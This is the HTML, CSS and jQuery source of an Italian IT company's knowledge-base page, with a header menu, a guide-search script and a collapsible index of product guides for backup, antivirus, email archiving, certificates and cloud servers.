        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
